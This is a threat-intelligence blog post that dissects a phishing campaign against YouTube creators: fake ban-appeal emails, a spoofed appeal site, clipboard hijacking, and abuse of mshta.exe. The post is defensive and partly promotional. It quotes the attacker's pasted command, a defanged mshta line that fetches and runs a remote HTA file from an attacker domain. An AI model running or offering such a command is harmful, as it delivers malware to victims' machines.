Threat Intelligence Case Study: Dissecting a Multi-Stage Phishing Campaign Against YouTube Creators

They Tried to Hack Me With an ‘Undetected’ Malware Loader using Google Drive, Cloudflare, and LOLBins.

Phishing has been around since the dawn of email, but it hasn’t stayed the same.

What once appeared as clumsy scams with broken English and shady attachments has evolved into sophisticated, multi-layered attacks. Modern attacker campaigns not only deceive users but also utilize legitimate cloud services and Windows tools to blend into regular activity seamlessly.

This analysis covers a recent phishing attack that targeted me personally as a YouTube creator. On the surface, it appeared to be just another “appeal your ban” email. But once analyzed, it unraveled into a sophisticated malware chain that used Google Drive for delivery, Cloudflare for hosting, and Microsoft binaries like mshta.exe and Excel as the actual malware delivery mechanism.

One important note: I learned much of this in real time. I haven’t worked in a purely Windows environment in a few years, so a lot of this was deducing and making inferences based on past knowledge, some training I’ve taken, and pure intuition.

During my investigation, I didn’t start with a pre-written script or specific expectations. Instead, I learned each step in real-time, shifting from VirusTotal to ANY.RUN, dissecting a VBScript, and asking more questions as new behaviors appeared.

This approach makes this case worth sharing, as it involved not just analysis but active learning in practice.

The goal here isn’t just to show what happened, but also why it matters. I’ll break down the campaign stage by stage, explain the attacker’s logic, and highlight what defenders can learn — whether you’re just starting out or already working in incident response.

🎥 Extended Video Analysis

For readers who want to see this campaign in action, I’ve published a 30-minute video analysis that walks through the complete sandbox detonation, script deobfuscation, and reflective loader behavior.

This video is available exclusively to Cyberwox Syndicate members on YouTube, along with a library of other technical breakdowns covering Detection Engineering, Threat Hunting scenarios, Incident Response case studies, Career Advice, Python Coding & AI.

Analysis

Phase 1: Initial Access (The Phish)



Source: TA0001

The email appeared deceptively routine: a Google Drive share notification informing me that my channel was at risk of being banned unless I filed an “appeal.”

Historically, phishing emails attached malicious Office documents or zipped EXEs.

In recent years, defenders have become more resilient against those vectors. As a result, attackers have shifted to:

Cloud file-sharing abuse (Google Drive, Dropbox, OneDrive) to bypass filters.

Impersonation of high-value brands (YouTube, PayPal, Microsoft).

Social urgency: “Act now, or lose access.”

📸 [Screenshot: phishing email / Google Drive link]

📸 [Screenshot: phishing email / Vimeo too]

This was clearly not a handcrafted spearphish.

It appeared to be a campaign, hitting multiple inboxes simultaneously (redacted) with just enough polish to deceive distracted users.

Phase 2: The Fake Appeal Site & Clipboard Hijacking



Source: T1566.002



Clicking through the initial link policy[.]video led to youtube.strike.alert[.]org - a fake “YouTube Appeal Center.”

The page was convincing enough to mimic YouTube’s workflows.

📸 [Screenshot: fake appeal page]

📸 [Screenshot: me posing as Mr. Beast]

Here’s the clever part: it didn’t even ask me to log in to my channel afterwards.



Instead, it auto-populated my clipboard with a command and told me to complete the appeal process by executing: Win+R → Paste → Enter.

This represents a notable evolution in attacker techniques.

Historically, attackers tricked users into downloading EXEs. Today, they social-engineer users into running native binaries already on their system.

This helps them to “Live Off The Land”.

Also, clipboard hijacking is an under-discussed topic in phishing defense. Most training advises “don’t click links” but rarely emphasizes “be cautious about what you paste.”

📸 [Screenshot: Win+R instructions / pasted clipboard injection]



C:\WINDOWS\system32\mshta.exe hxxps://policy-agreement[.]com/DMCA_Notice.hta

The paste leveraged mshta.exe, a signed Microsoft binary capable of fetching and executing remote HTA (HTML Application) files.

Tooling Transparency (Not Sponsored)

This analysis was powered heavily by ANY.RUN’s interactive malware sandbox, which made it possible to observe each stage of the phishing chain in real time.

This issue is not sponsored by ANY.RUN, but I want to be transparent in crediting the platform because it played a central role in uncovering everything laid out here.

For defenders who want to go deeper than running single samples, ANY.RUN recently rolled out Threat Intelligence Feeds that aggregate behavioral data across thousands of detonations. This expands visibility from “what happened in my one sandbox run” to “what’s happening across the wild right now.”

📌 If you’re serious about threat intelligence, threat hunting or detection engineering, it’s worth exploring.

You can also find the ANY.RUN report for this investigation here.



Phase 3: MSHTA & Living Off the Land

Source: T1218.005

MSHTA isn’t malware. It’s actually part of Windows, specifically a Living-Off-the-Land (LOLBIN) binary.

Attackers abuse it because:

It’s trusted, signed by Microsoft.

It bypasses application whitelisting in many enterprises.

It supports remote execution of HTAs with full scripting capabilities (CRAZY WORK).

📸 [Screenshot: MSHTA Madness during analysis]



Historically, MSHTA abuse goes back to at least 2017, when APT32 and FIN7 used it in phishing campaigns (maybe one of them is targeting influencers now).

In this case, mshta.exe was instructed to download and run an HTA file called DMCA_notice.htafrom a remote server.

That file contained the next stage: VBScript code.

Light reading on MSHTA from Red Canary.

Phase 4: The HTA Loader (VBScript → Excel)

Source: T1218.005



